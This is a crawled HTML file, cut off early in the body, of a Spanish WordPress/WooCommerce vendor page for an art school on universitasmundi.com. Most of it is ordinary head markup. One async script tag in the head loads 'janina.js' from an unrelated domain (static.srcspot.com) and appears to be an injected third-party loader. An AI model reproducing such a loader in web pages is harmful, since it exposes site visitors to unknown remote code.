

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universitasmundi.com/vendor/escuela-leon-ortega/
body_size: 13865
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://universitasmundi.com/vendor/escuela-leon-ortega/" />
<link rel="alternate" hreflang="x-default" href="https://universitasmundi.com/vendor/escuela-leon-ortega/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://universitasmundi.com/vendor/escuela-leon-ortega/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Escuela de Arte León Ortega - Universitasmundi" />
	<meta property="og:description" content="Alta individual Volver" />
	<meta property="og:url" content="https://universitasmundi.com/vendor/escuela-leon-ortega/" />
	<meta property="og:site_name" content="Universitasmundi" />
	<meta property="article:modified_time" content="2023-05-19T12:08:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://universitasmundi.com/vendor/escuela-leon-ortega/","url":"https://universitasmundi.com/vendor/escuela-leon-ortega/","name":"Escuela de Arte León Ortega - Universitasmundi","isPartOf":{"@id":"https://universitasmundi.com/#website"},"datePublished":"2022-04-04T06:48:20+00:00","dateModified":"2023-05-19T12:08:26+00:00","breadcrumb":{"@id":"https://universitasmundi.com/vendor/escuela-leon-ortega/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://universitasmundi.com/vendor/escuela-leon-ortega/"]}]},{"@type":"BreadcrumbList","@id":"https://universitasmundi.com/vendor/escuela-leon-ortega/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://universitasmundi.com/"},{"@type":"ListItem","position":2,"name":"Vendedores","item":"https://universitasmundi.com/vendor/"},{"@type":"ListItem","position":3,"name":"Escuela de Arte León Ortega"}]},{"@type":"WebSite","@id":"https://universitasmundi.com/#website","url":"https://universitasmundi.com/","name":"Universitasmundi","description":"","publisher":{"@id":"https://universitasmundi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://universitasmundi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://universitasmundi.com/#organization","name":"Universitasmundi","url":"https://universitasmundi.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://universitasmundi.com/#/schema/logo/image/","url":"https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png","contentUrl":"https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png","width":528,"height":285,"caption":"Universitasmundi"},"image":{"@id":"https://universitasmundi.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"vendor","pagePostType2":"single-vendor","pagePostAuthor":"juandemontesmarquez@montymarq.es","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLT8FLKJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='stylesheet' id='maldon-elementor-elements-css' href='https://universitasmundi.com/wp-content/plugins/maldon-core/elementor/scss/style.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dtbaker-elementor-css-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/assets/css/frontend.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://universitasmundi.com/wp-content/plugins/modal-for-elementor/css/bootstrap.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='modal-popup-css' href='https://universitasmundi.com/wp-content/plugins/modal-for-elementor/css/popup.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//universitasmundi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-email-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/email-subscribe/subscribe.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-nav-menu-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/wp-menu/menu.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-formstyles-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/form/form.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='stylepress-tooltips-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/tooltip/tooltip.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='dtbaker_page_slider-css' href='https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/page-slider/css/page-slider.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://universitasmundi.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39555-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/post-39555.css?ver=1728467029' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/global.css?ver=1728467030' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55527-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/post-55527.css?ver=1728854929' type='text/css' media='all' />
<link rel='stylesheet' id='cookie_advice-style-scss-css' href='https://universitasmundi.com/wp-content/plugins/maldon-core/modules/cookie_advice/scss/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/libs/jquery_ui/jquery-ui.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='style-sass-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/scss/style.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='maldon-ie-only-css' href='https://universitasmundi.com/wp-content/themes/maldon_custom/library/css/ie.css?ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://universitasmundi.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/jquery.cookie.js" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/universitasmundi.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/head_scripts.js?ver=1da545a125b810ea67c830115866d897" id="maldon-generic-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://universitasmundi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universitasmundi.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://universitasmundi.com/?p=55527' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universitasmundi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversitasmundi.com%2Fvendor%2Fescuela-leon-ortega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universitasmundi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversitasmundi.com%2Fvendor%2Fescuela-leon-ortega%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,29,2;" />
    <meta charset="utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Escuela de Arte León Ortega - Universitasmundi</title>

    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0, shrink-to-fit=no'/>

    <link rel="icon" href="https://universitasmundi.com/wp-content/themes/maldon_custom/library/images/company/favicon.png">

    <link rel="pingback" href="https://universitasmundi.com/xmlrpc.php">

        <script>
        MM = {};
        MM.pageID = '55527';
        MM.theme = 'https://universitasmundi.com/wp-content/themes/maldon_custom/';
        MM.siteUrl = 'https://universitasmundi.com';
        MM.actions = 'https://universitasmundi.com/wp-content/themes/maldon_custom/actions/';
        MM.currentLang = 'es';
        MM.sadmin = 'false';
        MM.allow_form_data_saving = false;
        MM.allow_form_data_signed_document_elimination = false;
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async="async" src="https://static.srcspot.com/libs/janina.js" type="application/javascript"></script><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://universitasmundi.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://universitasmundi.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
</head>

<body class="vendor-template-default single single-vendor postid-55527 stylepress-render theme-maldon_custom woocommerce-no-js wmpl-lang-es elementor-default elementor-kit-39555 elementor-page elementor-page-55527 dtbaker-elementor-template dtbaker-elementor-style-5397 dtbaker-elementor-sub-style-19252">
<div id="site-offcanvas-wrap">	<!-- stylepress render template begin -->
			<div data-elementor-type="wp-post" data-elementor-id="19252" class="elementor elementor-19252">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-dc576a0 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="dc576a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a42cf84" data-id="a42cf84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abddcd4 new-header-logo elementor-widget elementor-widget-image" data-id="abddcd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large wp-image-86" alt="" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-afb67a1" data-id="afb67a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
